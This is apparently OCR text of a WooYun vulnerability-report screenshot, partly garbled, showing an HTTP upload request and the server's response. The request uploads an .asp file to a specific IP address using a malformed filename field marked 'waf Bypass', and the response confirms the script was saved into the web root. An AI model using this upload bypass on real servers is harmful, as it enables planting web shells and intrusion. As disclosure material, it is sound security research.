 Raw Params Headers Hex
POST /Example.asp?opt=Upload&xmlPath=upload/43829.25.xml HTTP/1.1
Host: 218.6.160.210
Proxy-Connection: keep-alive
Content-Length: 1188
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://218.6.160.210
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBuR5ynPHoE2DrqHB
Referer: http://218.6.160.210/example.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQAARQARR=GCIBMDJBAPBFEJMOFJFGNEIL
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="normalForm"
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="file1"; filename□="123.asp"
Content-Type: application/octet-stream
waf Bypass --- lgy
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="fileDesc1"
? < + > Type a search term 0 matches
Done
Raw Headers Hex
<td
id="leftTime">&nbsp;</td>
</tr>
</table>
</div>
□□□□□<BR><BR>123.aspFile
Size:20<BR>File Name:123.asp<BR>Save
at:
C:\Inetpub\wwwroot\upload\201645121554.a
sp<br><br>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>Sundy Upload Progress Bar
Example</title>
<script language="javascript">
function chkFrm(){
var objFrm = document.frmUpload;
if (objFrm.file1.value=="" &&
objFrm.file2.value==""){
alert("□□□□□□□");
objFrm.file1.focus();
return false;
}
objFrm.action =
"Example.asp?opt=Upload&xmlPath=upload/4
4154.7.xml";
startProgress('upload/44154.7.xml');//□□
□□□□□
? < + > Type a search term 0 matches
www.wooyun.org
5,096 bytes | 80 millis